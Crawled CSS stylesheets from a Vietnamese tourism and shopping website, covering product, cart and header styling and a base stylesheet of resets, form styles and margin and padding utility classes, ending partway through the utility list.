.prodetail .pdid {color: #4a4a4a;font-family: Arial,Helvetica,sans-serif;font-size: 14px;line-height: 22px;text-align: justify;}
.attr{line-height:25px;border-bottom:1px dotted #d0d0d0;}
.attr_name{font-weight:bold;width:85px;float:left;}
.list_att{float:left;width:69%;}
.prstatus{line-height:25px;border-bottom:1px dotted #d0d0d0;}
.tname{width:92px;display:inline-block;font-weight:bold;}
.prodetail .price{padding:0px;}
.prodetail .price .newprice{color:#c32d2c;font-family:Arial,Helvetica,sans-serif;font-size:18px;}
.prodetail .pdesc{padding:5px 0px;}
.prodetail .pdesc{display:block;padding:0px 3px 5px 5px;color:#242424;font-size:13px;text-align:justify;overflow:hidden;}
.frmbuy{height:45px;width:285px;}
.txtnum{height:25px;width:35px;border:1px solid #e0e0e0;margin-left:10px;padding:0px 5px;}
.prodetail .pcartlnk{float:right;margin:0px auto;}
.clear{clear:both;}
.btnadd{border:none; background:none repeat scroll 0 0 #3498db !important;color:#FFF;margin-bottom:5px;margin-top:5px;padding-left:10px;padding-right:10px;height:31px !important;font-size:13px!important;font-weight:bold;margin-right:10px;width:auto !important;font-family:arial;}
.cmdcapnhat{background:url("../images/savehover.png") no-repeat scroll 0 5px rgba(0, 0, 0, 0);display:block;height:25px;width:18px; text-align:center}
.cmdxoa{background:url("../images/x.jpg") no-repeat scroll 0 7px rgba(0, 0, 0, 0);display:block;float:right;height:25px;margin-right:17px;width:12px;}
.crtdtlheader{background-color:#E6E64C;color:#FFFFFF;font-size:11px;height:20px;}
.procart td{background-color:#4fa4dd;border-color:#dedede;border-style:solid;border-width:1px;color:#ffffff;font-size:14px;font-weight:normal;height:40px;padding:5px;text-align:left;}
.dcart{border:1px solid #E9E9E9;padding-bottom:10px;}
.anhPro img {border: 1px solid #d7d7d7;}
.dangky{float:left;width:100%;padding-bottom:10px;margin-top:5px;}
.dangky .trai{float:left;width:20%;background:red;height:2px;}
.dangky .phai{float:right;width:80%;background:#d7d7d7;height:2px;}
.selects{background:url("../images/bg_input.gif") repeat-x scroll center top #FFFFFF;border:1px solid #B6B6B6;color:#333333;cursor:pointer;font:12px Arial,Helvetica,sans-serif;margin-left:2px;margin-right:3px;padding:2px;width:225px!important;}
.select-box{color:#000000;height:26px !important;line-height:15px;margin-bottom:3px;text-align:left;width:192px !important;z-index:10;}
.videokhac{ text-align:left; font-size:16px; text-transform:uppercase;margin-top: 25px;}
a {text-decoration: none !important;transition-duration: 0.3s;transition-property: background-color, border-color, color, opacity;}
.Chitietsp{ text-align:left; font-size:15px; font-weight:bold}
.left-home div.gnv-group-menu div.gnv-menu-mini-header a{ text-transform:uppercase; color:#fff; text-align:left; font-size:13px} 
.frm_cart{ width:99%}
.Activer{ color:red}
#form1 > div.full-width > div.menutong > div > ul > li:nth-child(4) > a
#DeLayOverlay{ background: rgba(0,0,0,0) url(../images/overlay.png) repeat scroll 0 0; height: 80px; margin-left: 34%; margin-top: 7%; position: fixed; text-align: center; width: 200px; z-index: 9999999; color: #fff; padding-top: 18px;}


/*Đăng ký thành viên phần xin chào*/
.thanhvien ul { text-align: left; display: inline; margin: 0; list-style: none; } 
.thanhvien ul li { font: bold 12px/18px sans-serif; display: inline-block; margin-right: -4px; position: relative; padding: 3px 20px; background: #fff; cursor: pointer; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; -ms-transition: all 0.2s; -o-transition: all 0.2s; transition: all 0.2s; } 
.thanhvien ul li ul {box-shadow: none;display: none;left: -54px;opacity: 0;padding: 0;position: absolute;top: 19px;transition: opacity 0.2s ease 0s;visibility: hidden;width: 199px; z-index:9999} 
.thanhvien ul li ul li { background: #555; display: block; color: #fff; } 
.thanhvien ul li ul li a{ color: #fff;} 
.thanhvien ul li ul li:hover { background: #666; } 
.thanhvien ul li:hover ul { display: block; opacity: 1; visibility: visible; }


.breadcrumb{background-color:transparent;border-radius:0;margin:4px 0;padding:0;font-size:12px}
.breadcrumb>.active{color:#e53a40}
.breadcrumb>li a{color:#7c7c7c}
.breadcrumb>li+li:before{content:"\f101";font:normal normal normal 14px/1 FontAwesome;color:#7c7c7c}
.breadcrumb { padding: 8px 15px; margin-bottom: 20px; list-style: none; background-color: #f5f5f5; border-radius: 4px; }
.breadcrumb > li { display: inline-block; } 
.breadcrumb > li + li:before { padding: 0 5px; color: #ccc; content: "/\00a0"; } 
.breadcrumb > .active { color: #777; }
.chantrang{ color:#fff; padding-top:45px;}
div#Header1_SearchBox {
    display: flex;
}
.mid-header .content_header .header-left .header_searchs .search-bar .input-group-field{
	width: 75% !important;
    padding: 0 24px;
}
.fa {
    padding: 9px 0px;  
}
.heading_spnb h2 {
    margin: 0;
    font-size: 22px !important;
    font-weight: 400;
    font-family: 'Arial',cursive !important;
    position: relative;
    }
.title-head a {
    color: #474c5f;
    font-size: 16px;
    font-family: Arial;
}
.owl-carousel .owl-item img {
    object-fit: cover;

}
.thumb-left img {
    max-height: 107px;
    min-width: 101px;
}
.contents h2 {
    font-size: 19px;
}

input#proQuantity {
    width: 35px !important;
    height: 29px !important;
    margin-top: 2px !important;
    border: 1px solid #5d4b4b;
}
.sp-thumbs a:link, .sp-thumbs a:visited{
	    margin: 9px 13px 1px 0px !important;
}
.info_hhh {
    height: 80px;
    position: relative;
}
a#Control1_Control_All1_ctl00_lnkaddtocart {
    background: background: #f62d3e;
    background: #f62d3e;
    padding: 10px 10px;
    color: #fff;
    border-radius: 5px 5px;
    font-weight: 600;
  }
  .addtocart {
      margin: 4px 12px;
}

.details-product .details-pro .price-box {
    line-height: 23px;
}
.blog_items .myblog .content-right-blog {
    position: relative !important;
    height: 105px !important;
    }
    .blog_items .myblog .content_day_blog {
	}
.bg-header-nav {
    float: left;
    width: 100%;
    background:#f62d3e !important;
}
header nav {
    background: #f62d3e !important;
}
.top-footer.mid-footer {
    background: #f62d3e !important;
}
.form-product.col-sm-12.tongdathang {
    display: flex;
}
li.li_tab {
    padding: 0px 2px;
}
.contentsct{color:#333;float:left;font:400 14px/22px arial;padding-top:10px;width:98%;}
h2.title {
    margin: 0 auto;
}
.title a {
    font-size: 18px;
    font-weight: 600;
}
.desc {
    margin-bottom: 30px;
}
.title h1 {
    padding: 0px !important;
    margin: 0PX !important;
}
.col-xs-6.col-sm-4.col-md-4.col-lg-4 {
    margin: 0px !important;
    padding: 0px !important;
}
.product-box .product-name{
	text-align: center !important;
    font-weight: 600 !important;
}
.price-box.clearfix {
    text-align: center !important;
}
.tt.hidden-xs h1 {
    width:99%;
    border-bottom: 2px solid #E6E6E6;
    padding: 2px 2px;
    position: relative;
    margin-left: 6px;
    text-transform: capitalize;
}
.tt.hidden-xs h1:before{
	position: absolute;
    width: 20%;
    background: #f62d3e !important;
    content: "";
    height: 2px;
    top: 34px;
    left: 0px;
}
.nhomnhe h2 {
	width:99%;
    border-bottom: 2px solid #E6E6E6;
    padding: 2px 0px;
    position: relative;
    margin: 0px !important;
    text-transform: capitalize;
}
.nhomnhe h2:before{
	position: absolute;
    width: 20%;
    background: #f62d3e !important;
    content: "";
    height: 2px;
    top: 26px;
    left: 0px;
}
.item_small .product-mini-item.clearfix.on-sale {
    margin: 0px !important;
    padding: 7px 0px !important;
}
.logo img {
    width: 1100px;
    height: 150px;
    object-fit: contain;
}
.header-right {
    left: 78px;
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: http://daklaktourist.vn/Resources/assets/base.scss07e8.css
body_size: 17346
content:
*,input,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
html{overflow-x:hidden}
html,body{padding:0!important;padding:0;margin:0}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
input[type="text"],input[type="email"],input[type="password"],input[type="tel"]{border:1px solid #e9e9e9;color:#1c1c1c;margin:0 0 19px;min-height:30px;padding:0 20px}
a{color:#575454}
a:hover{color:#f62d3e;text-decoration:none;cursor:pointer}
.remove{color:#999;font-size:1em}
.remove:hover{color:#f62d3e}
.not-nav2 .owl-nav{display:none!important}
@media (min-width: 768px) {
.not-nav3 .owl-nav{display:block!important}
}
@media (max-width: 767px) {
.not-nav .owl-nav{display:none!important}
.awe-section-8{margin-bottom:30px!important}
}
.not-dot2 .owl-dots{display:none!important}
@media (min-width: 768px) {
.not-dot .owl-dots{display:none!important}
}
@media (min-width: 768px) and (max-width: 1199px) {
.awe-section-5{margin-bottom:0!important}
}
@media (max-width: 767px) {
.awe-section-5{margin-bottom:30px!important}
}
@media (max-width: 1199px) {
.awe-section-3{margin-bottom:30px!important}
.awe-section-9{margin-bottom:20px!important}
.section_feature_bestsale .banner_top{margin-bottom:0!important}
}
.dropdown-menu{box-shadow:none}
.dropdown-menu>li>a{white-space:inherit}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background:none}
@media (min-width: 1230px) {
.container{width:1200px}
}
body,input,textarea,button,select{line-height:1.7;font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif;color:#474c5f;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}
body{font-size:14px;color:#474c5f;overflow-x:hidden}
header nav{font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif}
h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"Roboto","HelveticaNeue","Helvetica Neue",sans-serif;line-height:1.4}
h1 a,.h1 a,h2 a,.h2 a,h3 a,.h3 a,h4 a,.h4 a,h5 a,.h5 a,h6 a,.h6 a{text-decoration:none;font-weight:inherit}
a{-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-ms-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}
a:focus{outline:none}
h1,.h1{font-size:2.57143em}
h2,.h2{font-size:2em}
h3,.h3{font-size:1.71429em}
h4,.h4{font-size:1.28571em}
h5,.h5{font-size:1.14286em}
h6,.h6{font-size:1.14286em}
h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.h1,.h2,.h3,.h4,.h5,.h6{color:#323c3f;letter-spacing:.01em}
p img{margin:0}
em{font-style:italic}
b,strong{font-weight:700}
small{font-size:.9em}
sup,sub{position:relative;font-size:60%;vertical-align:baseline}
sup{top:-.5em}
sub{bottom:-.5em}
blockquote{font-size:1.125em;line-height:1.45;font-style:italic;margin:0 0 30px;padding:15px 30px;border-left:1px solid #e1e1e1}
blockquote p{margin-bottom:0}
blockquote p+cite{margin-top:15px}
blockquote cite{display:block;font-size:.75em}
blockquote cite:before{content:"\2014 \0020"}
code,pre{background-color:#faf7f5;font-family:Consolas,monospace;font-size:1em;border:0 none;padding:0 2px;color:#51ab62}
pre{overflow:auto;padding:15px;margin:0 0 30px}
ul,ol{margin:0;padding:0}
ul{list-style:none outside}
ol{list-style:decimal}
ul.square,.rte ul ul ul{list-style:square outside}
ul.disc,.rte ul{list-style:disc outside}
ol.alpha{list-style:lower-alpha outside}
.inline-list li{display:inline-block;margin-bottom:0}
table{width:100%;margin-bottom:1em;border-collapse:collapse;border-spacing:0}
.table-wrap{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}
th{font-weight:500}
th,td{}
a,.text-link{color:#575454;text-decoration:none;background:transparent}
button{overflow:visible}
button[disabled],html input[disabled]{cursor:default}

svg:not(:root){overflow:hidden}
.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}
.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.table-wrapper{max-width:100%;overflow:auto}

form a{color:#575454}
input,textarea,button,select{font-size:1em}
input:focus,textarea:focus,button:focus,select:focus{outline:none}
button,input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="file"],input[type="number"],input[type="tel"],input[type="submit"],textarea{-webkit-appearance:none;-moz-appearance:none}
input,textarea,select,fieldset{border-radius:0;max-width:100%}
input.input-full,textarea.input-full,select.input-full,fieldset.input-full{width:100%}
fieldset{border:1px solid #e1e1e1;padding:15px}
legend{border:0;padding:0}
optgroup{font-weight:700}
input{display:inline-block;width:auto}
select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(ico-selectd3df.png?1529658217703);background-repeat:no-repeat;background-position:right 10px center;background-color:#fff!important;padding-right:28px;text-indent:.01px;text-overflow:;cursor:pointer}
.ie9 select,.lt-ie9 select{padding-right:10px;background-image:none}
option{color:#000;background-color:#fff}
select::-ms-expand{display:none}
label,legend{display:block;font-weight:400}
label.inline,legend.inline{display:inline}
input[type="checkbox"]+label,input[type="radio"]+label{font-weight:400}
label[for]{cursor:pointer}
.label-hint{color:#999}
form.form-horizontal,.form-horizontal{margin-bottom:0}
form.form-horizontal input[type="text"],form.form-horizontal input[type="search"],form.form-horizontal input[type="password"],form.form-horizontal input[type="email"],form.form-horizontal input[type="file"],form.form-horizontal input[type="number"],form.form-horizontal input[type="tel"],form.form-horizontal textarea,form.form-horizontal select,form.form-horizontal label,.form-horizontal input[type="text"],.form-horizontal input[type="search"],.form-horizontal input[type="password"],.form-horizontal input[type="email"],.form-horizontal input[type="file"],.form-horizontal input[type="number"],.form-horizontal input[type="tel"],.form-horizontal textarea,.form-horizontal select,.form-horizontal label{display:inline-block;margin-bottom:0;width:auto}
input[type="text"].error,input[type="search"].error,input[type="password"].error,input[type="email"].error,input[type="file"].error,input[type="number"].error,input[type="tel"].error,textarea.error{border-color:red;color:red}
label.error{color:red}
.input-group{position:relative;display:table;border-collapse:separate}
.input-group .input-group-field:first-child,.input-group .input-group-btn:first-child,.input-group .input-group-btn:first-child>.btn,.input-group .input-group-btn:first-child>input[type="submit"],.input-group input[type="hidden"]:first-child+.input-group-field,.input-group input[type="hidden"]:first-child+.input-group-btn>.btn,.input-group input[type="hidden"]:first-child+.input-group-btn>input[type="submit"]{border-radius:0}
.input-group .input-group-field:last-child,.input-group .input-group-btn:last-child>.btn,.input-group .input-group-btn:last-child>input[type="submit"]{border-radius:0}
.input-group input::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}
.input-group-field,.input-group-btn{display:table-cell;vertical-align:middle;margin:0}
.input-group .btn,.input-group input[type="submit"],.input-group .input-group-field{height:40px}
.input-group .input-group-field{width:100%;margin-bottom:0}
.input-group-btn{position:relative;white-space:nowrap;width:1%;padding:0}
.form-group{margin:0;padding:0 0 8px;border:0}
.form-group .form-control{display:block;width:100%;min-height:40px;padding:10px 15px;font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;line-height:1.5;color:#55595c;background-color:#fff;background-image:none;margin-bottom:15px;border:1px solid #ebebeb;box-shadow:none;border-radius:3px}
.form-group .form-control::-webkit-input-placeholder{color:#c2c2c2}
.form-group .form-control::-moz-placeholder{color:#c2c2c2}
.form-group .form-control:-ms-input-placeholder{color:#c2c2c2}
.form-group input,.form-group select{height:40px}
.rte h1,.rte .h1,.rte h2,.rte .h2,.rte h3,.rte .h3,.rte h4,.rte .h4,.rte h5,.rte .h5,.rte h6,.rte .h6{margin-top:2em}
.rte h1:first-child,.rte .h1:first-child,.rte h2:first-child,.rte .h2:first-child,.rte h3:first-child,.rte .h3:first-child,.rte h4:first-child,.rte .h4:first-child,.rte h5:first-child,.rte .h5:first-child,.rte h6:first-child,.rte .h6:first-child{margin-top:0}
.rte h5,.rte .h5,.rte .h5{text-transform:uppercase}
.rte ul ul{list-style:circle outside}
.rte li{margin-bottom:.4em}
.rte img{max-width:100%;height:auto}
.rte table{table-layout:fixed}
.clearfix{*zoom:1}
.clearfix:after{content:"";display:table;clear:both}
.clearboth{clear:both}
.no-background{background:none!important}
svg path,svg rect{fill:#fff}
.flexbox,.awe-popup{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center}
.list-inline{*zoom:1}
.list-inline:after{content:"";display:table;clear:both}
.list-inline li{float:left;margin:0}
.d-list>div{position:relative;margin-right:15px}
.d-list>div:before{content:"";position:absolute;top:0;bottom:0;right:0;width:1px;height:13px;margin:auto;z-index:9;background:#e1e1e1}
.d-list>div:first-child{margin:0}
.d-list>div:first-child:before{display:none}
.text-bold{font-weight:700!important}
.a-center{text-align:center!important}
.a-left{text-align:left!important}
.a-right{text-align:right!important}
.f-left{float:left!important}
.f-right{float:right!important}
.f-none{float:none!important}
.inline{display:inline!important}
.block{display:block!important}
.inline-block{display:inline-block!important}
.flexbox{display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden}
.flexbox>div{flex:1}
.background-none{background:none!important}
.no-margin{margin:0!important}
.no-padding{padding:0!important}
.no-border{border:none!important}
.ov-h{overflow:hidden!important}
.relative{position:relative!important}
.absolute{position:absolute!important}
.margin-0{margin:0!important}
.margin-vertical-0{margin-top:0!important;margin-bottom:0!important}
.margin-horizontal-0{margin-left:0!important;margin-right:0!important}
.margin-top-0{margin-top:0!important}
.margin-bottom-0{margin-bottom:0!important}
.margin-left-0{margin-left:0!important}
.margin-right-0{margin-right:0!important}
.padding-0{padding:0!important}
.padding-vertical-0{padding-top:0!important;padding-bottom:0!important}
.padding-horizontal-0{padding-left:0!important;padding-right:0!important}
.padding-top-0{padding-top:0!important}
.padding-bottom-0{padding-bottom:0!important}
.padding-left-0{padding-left:0!important}
.padding-right-0{padding-right:0!important}
.margin-5{margin:5px!important}
.margin-vertical-5{margin-top:5px!important;margin-bottom:5px!important}
.margin-horizontal-5{margin-left:5px!important;margin-right:5px!important}
.margin-top-5{margin-top:5px!important}
.margin-bottom-5{margin-bottom:5px!important}
.margin-left-5{margin-left:5px!important}
.margin-right-5{margin-right:5px!important}
.padding-5{padding:5px!important}
.padding-vertical-5{padding-top:5px!important;padding-bottom:5px!important}
.padding-horizontal-5{padding-left:5px!important;padding-right:5px!important}
.padding-top-5{padding-top:5px!important}
.padding-bottom-5{padding-bottom:5px!important}
.padding-left-5{padding-left:5px!important}
.padding-right-5{padding-right:5px!important}
.margin-10{margin:10px!important}
.margin-vertical-10{margin-top:10px!important;margin-bottom:10px!important}
.margin-horizontal-10{margin-left:10px!important;margin-right:10px!important}
.margin-top-10{margin-top:10px!important}
.margin-bottom-10{margin-bottom:10px!important}
.margin-left-10{margin-left:10px!important}
.margin-right-10{margin-right:10px!important}
.padding-10{padding:10px!important}
.padding-vertical-10{padding-top:10px!important;padding-bottom:10px!important}
.padding-horizontal-10{padding-left:10px!important;padding-right:10px!important}
.padding-top-10{padding-top:10px!important}
.padding-bottom-10{padding-bottom:10px!important}
.padding-left-10{padding-left:10px!important}
.padding-right-10{padding-right:10px!important}
.margin-15{margin:15px!important}
.margin-vertical-15{margin-top:15px!important;margin-bottom:15px!important}
.margin-horizontal-15{margin-left:15px!important;margin-right:15px!important}
.margin-top-15{margin-top:15px!important}
.margin-bottom-15{margin-bottom:15px!important}
.margin-left-15{margin-left:15px!important}
.margin-right-15{margin-right:15px!important}
.padding-15{padding:15px!important}
.padding-vertical-15{padding-top:15px!important;padding-bottom:15px!important}
.padding-horizontal-15{padding-left:15px!important;padding-right:15px!important}
.padding-top-15{padding-top:15px!important}
.padding-bottom-15{padding-bottom:15px!important}
.padding-left-15{padding-left:15px!important}
.padding-right-15{padding-right:15px!important}
.margin-20{margin:20px!important}
.margin-vertical-20{margin-top:20px!important;margin-bottom:20px!important}
.margin-horizontal-20{margin-left:20px!important;margin-right:20px!important}
.margin-top-20{margin-top:20px!important}
.margin-bottom-20{margin-bottom:20px!important}
.margin-left-20{margin-left:20px!important}
.margin-right-20{margin-right:20px!important}
.padding-20{padding:20px!important}
.padding-vertical-20{padding-top:20px!important;padding-bottom:20px!important}
.padding-horizontal-20{padding-left:20px!important;padding-right:20px!important}
.padding-top-20{padding-top:20px!important}
.padding-bottom-20{padding-bottom:20px!important}
.padding-left-20{padding-left:20px!important}
.padding-right-20{padding-right:20px!important}
.margin-25{margin:25px!important}
.margin-vertical-25{margin-top:25px!important;margin-bottom:25px!important}
.margin-horizontal-25{margin-left:25px!important;margin-right:25px!important}
.margin-top-25{margin-top:25px!important}
.margin-bottom-25{margin-bottom:25px!important}
.margin-left-25{margin-left:25px!important}
.margin-right-25{margin-right:25px!important}
.padding-25{padding:25px!important}
.padding-vertical-25{padding-top:25px!important;padding-bottom:25px!important}
.padding-horizontal-25{padding-left:25px!important;padding-right:25px!important}
.padding-top-25{padding-top:25px!important}
.padding-bottom-25{padding-bottom:25px!important}
.padding-left-25{padding-left:25px!important}
.padding-right-25{padding-right:25px!important}
.margin-30{margin:30px!important}
.margin-vertical-30{margin-top:30px!important;margin-bottom:30px!important}
.margin-horizontal-30{margin-left:30px!important;margin-right:30px!important}
.margin-top-30{margin-top:30px!important}
.margin-bottom-30{margin-bottom:30px!important}
.margin-left-30{margin-left:30px!important}
.margin-right-30{margin-right:30px!important}
.padding-30{padding:30px!important}
.padding-vertical-30{padding-top:30px!important;padding-bottom:30px!important}
.padding-horizontal-30{padding-left:30px!important;padding-right:30px!important}
.padding-top-30{padding-top:30px!important}
.padding-bottom-30{padding-bottom:30px!important}
.padding-left-30{padding-left:30px!important}
.padding-right-30{padding-right:30px!important}
.margin-35{margin:35px!important}
.margin-vertical-35{margin-top:35px!important;margin-bottom:35px!important}
.margin-horizontal-35{margin-left:35px!important;margin-right:35px!important}
.margin-top-35{margin-top:35px!important}
.margin-bottom-35{margin-bottom:35px!important}
.margin-left-35{margin-left:35px!important}
.margin-right-35{margin-right:35px!important}
.padding-35{padding:35px!important}
.padding-vertical-35{padding-top:35px!important;padding-bottom:35px!important}
.padding-horizontal-35{padding-left:35px!important;padding-right:35px!important}
.padding-top-35{padding-top:35px!important}
.padding-bottom-35{padding-bottom:35px!important}
.padding-left-35{padding-left:35px!important}
.padding-right-35{padding-right:35px!important}
.margin-40{margin:40px!important}
.margin-vertical-40{margin-top:40px!important;margin-bottom:40px!important}
.margin-horizontal-40{margin-left:40px!important;margin-right:40px!important}
.margin-top-40{margin-top:40px!important}
.margin-bottom-40{margin-bottom:40px!important}
.margin-left-40{margin-left:40px!important}
.margin-right-40{margin-right:40px!important}
.padding-40{padding:40px!important}
.padding-vertical-40{padding-top:40px!important;padding-bottom:40px!important}
.padding-horizontal-40{padding-left:40px!important;padding-right:40px!important}
.padding-top-40{padding-top:40px!important}
.padding-bottom-40{padding-bottom:40px!important}
.padding-left-40{padding-left:40px!important}
.padding-right-40{padding-right:40px!important}
.margin-45{margin:45px!important}
.margin-vertical-45{margin-top:45px!important;margin-bottom:45px!important}
.margin-horizontal-45{margin-left:45px!important;margin-right:45px!important}
.margin-top-45{margin-top:45px!important}
.margin-bottom-45{margin-bottom:45px!important}
.margin-left-45{margin-left:45px!important}
.margin-right-45{margin-right:45px!important}
.padding-45{padding:45px!important}
.padding-vertical-45{padding-top:45px!important;padding-bottom:45px!important}
.padding-horizontal-45{padding-left:45px!important;padding-right:45px!important}
.padding-top-45{padding-top:45px!important}
.padding-bottom-45{padding-bottom:45px!important}
.padding-left-45{padding-left:45px!important}
.padding-right-45{padding-right:45px!important}
.margin-50{margin:50px!important}
.margin-vertical-50{margin-top:50px!important;margin-bottom:50px!important}
.margin-horizontal-50{margin-left:50px!important;margin-right:50px!important}
.margin-top-50{margin-top:50px!important}
.margin-bottom-50{margin-bottom:50px!important}
.margin-left-50{margin-left:50px!important}
.margin-right-50{margin-right:50px!important}
.padding-50{padding:50px!important}
.padding-vertical-50{padding-top:50px!important;padding-bottom:50px!important}
.padding-horizontal-50{padding-left:50px!important;padding-right:50px!important}
.padding-top-50{padding-top:50px!important}
.padding-bottom-50{padding-bottom:50px!important}
.padding-left-50{padding-left:50px!important}
.padding-right-50{padding-right:50px!important}
.margin-55{margin:55px!important}
.margin-vertical-55{margin-top:55px!important;margin-bottom:55px!important}
.margin-horizontal-55{margin-left:55px!important;margin-right:55px!important}
.margin-top-55{margin-top:55px!important}
.margin-bottom-55{margin-bottom:55px!important}
.margin-left-55{margin-left:55px!important}
.margin-right-55{margin-right:55px!important}
.padding-55{padding:55px!important}
.padding-vertical-55{padding-top:55px!important;padding-bottom:55px!important}
.padding-horizontal-55{padding-left:55px!important;padding-right:55px!important}
.padding-top-55{padding-top:55px!important}
.padding-bottom-55{padding-bottom:55px!important}
.padding-left-55{padding-left:55px!important}
.padding-right-55{padding-right:55px!important}
.margin-60{margin:60px!important}
.margin-vertical-60{margin-top:60px!important;margin-bottom:60px!important}
.margin-horizontal-60{margin-left:60px!important;margin-right:60px!important}
.margin-top-60{margin-top:60px!important}
.margin-bottom-60{margin-bottom:60px!important}
.margin-left-60{margin-left:60px!important}
.margin-right-60{margin-right:60px!important}
.padding-60{padding:60px!important}
.padding-vertical-60{padding-top:60px!important;padding-bottom:60px!important}
.padding-horizontal-60{padding-left:60px!important;padding-right:60px!important}
.padding-top-60{padding-top:60px!important}
.padding-bottom-60{padding-bottom:60px!important}
.padding-left-60{padding-left:60px!important}
.padding-right-60{padding-right:60px!important}
.margin-65{margin:65px!important}
.margin-vertical-65{margin-top:65px!important;margin-bottom:65px!important}
.margin-horizontal-65{margin-left:65px!important;margin-right:65px!important}
.margin-top-65{margin-top:65px!important}
.margin-bottom-65{margin-bottom:65px!important}
.margin-left-65{margin-left:65px!important}
.margin-right-65{margin-right:65px!important}
.padding-65{padding:65px!important}
.padding-vertical-65{padding-top:65px!important;padding-bottom:65px!important}
.padding-horizontal-65{padding-left:65px!important;padding-right:65px!important}
.padding-top-65{padding-top:65px!important}
.padding-bottom-65{padding-bottom:65px!important}
.padding-left-65{padding-left:65px!important}
.padding-right-65{padding-right:65px!important}
.margin-70{margin:70px!important}
.margin-vertical-70{margin-top:70px!important;margin-bottom:70px!important}
.margin-horizontal-70{margin-left:70px!important;margin-right:70px!important}
.margin-top-70{margin-top:70px!important}
.margin-bottom-70{margin-bottom:70px!important}
.margin-left-70{margin-left:70px!important}
.margin-right-70{margin-right:70px!important}
.padding-70{padding:70px!important}
.padding-vertical-70{padding-top:70px!important;padding-bottom:70px!important}
.padding-horizontal-70{padding-left:70px!important;padding-right:70px!important}
.padding-top-70{padding-top:70px!important}
.padding-bottom-70{padding-bottom:70px!important}
.padding-left-70{padding-left:70px!important}
.padding-right-70{padding-right:70px!important}
.margin-75{margin:75px!important}
.margin-vertical-75{margin-top:75px!important;margin-bottom:75px!important}
.margin-horizontal-75{margin-left:75px!important;margin-right:75px!important}
.margin-top-75{margin-top:75px!important}
.margin-bottom-75{margin-bottom:75px!important}
.margin-left-75{margin-left:75px!important}
.margin-right-75{margin-right:75px!important}
.padding-75{padding:75px!important}
.padding-vertical-75{padding-top:75px!important;padding-bottom:75px!important}
.padding-horizontal-75{padding-left:75px!important;padding-right:75px!important}
.padding-top-75{padding-top:75px!important}
.padding-bottom-75{padding-bottom:75px!important}
.padding-left-75{padding-left:75px!important}
.padding-right-75{padding-right:75px!important}
.margin-80{margin:80px!important}
.margin-vertical-80{margin-top:80px!important;margin-bottom:80px!important}
.margin-horizontal-80{margin-left:80px!important;margin-right:80px!important}
.margin-top-80{margin-top:80px!important}
.margin-bottom-80{margin-bottom:80px!important}
.margin-left-80{margin-left:80px!important}
.margin-right-80{margin-right:80px!important}
.padding-80{padding:80px!important}
.padding-vertical-80{padding-top:80px!important;padding-bottom:80px!important}
.padding-horizontal-80{padding-left:80px!important;padding-right:80px!important}
.padding-top-80{padding-top:80px!important}
.padding-bottom-80{padding-bottom:80px!important}
.padding-left-80{padding-left:80px!important}
.padding-right-80{padding-right:80px!important}
.margin-85{margin:85px!important}
.margin-vertical-85{margin-top:85px!important;margin-bottom:85px!important}
.margin-horizontal-85{margin-left:85px!important;margin-right:85px!important}
.margin-top-85{margin-top:85px!important}
.margin-bottom-85{margin-bottom:85px!important}
.margin-left-85{margin-left:85px!important}
.margin-right-85{margin-right:85px!important}
.padding-85{padding:85px!important}
.padding-vertical-85{padding-top:85px!important;padding-bottom:85px!important}
.padding-horizontal-85{padding-left:85px!important;padding-right:85px!important}
.padding-top-85{padding-top:85px!important}
.padding-bottom-85{padding-bottom:85px!important}
.padding-left-85{padding-left:85px!important}
.padding-right-85{padding-right:85px!important}
.margin-90{margin:90px!important}
.margin-vertical-90{margin-top:90px!important;margin-bottom:90px!important}
.margin-horizontal-90{margin-left:90px!important;margin-right:90px!important}
.margin-top-90{margin-top:90px!important}
.margin-bottom-90{margin-bottom:90px!important}
.margin-left-90{margin-left:90px!important}
.margin-right-90{margin-right:90px!important}
.padding-90{padding:90px!important}
.padding-vertical-90{padding-top:90px!important;padding-bottom:90px!important}
.padding-horizontal-90{padding-left:90px!important;padding-right:90px!important}
.padding-top-90{padding-top:90px!important}
.padding-bottom-90{padding-bottom:90px!important}
.padding-left-90{padding-left:90px!important}
.padding-right-90{padding-right:90px!important}
.margin-95{margin:95px!important}
.margin-vertical-95{margin-top:95px!important;margin-bottom:95px!important}
.margin-horizontal-95{margin-left:95px!important;margin-right:95px!important}
.margin-top-95{margin-top:95px!important}
.margin-bottom-95{margin-bottom:95px!important}
.margin-left-95{margin-left:95px!important}
.margin-right-95{margin-right:95px!important}
.padding-95{padding:95px!important}
.padding-vertical-95{padding-top:95px!important;padding-bottom:95px!important}
.padding-horizontal-95{padding-left:95px!important;padding-right:95px!important}
.padding-top-95{padding-top:95px!important}
.padding-bottom-95{padding-bottom:95px!important}
.padding-left-95{padding-left:95px!important}
.padding-right-95{padding-right:95px!important}
.margin-100{margin:100px!important}
.margin-vertical-100{margin-top:100px!important;margin-bottom:100px!important}
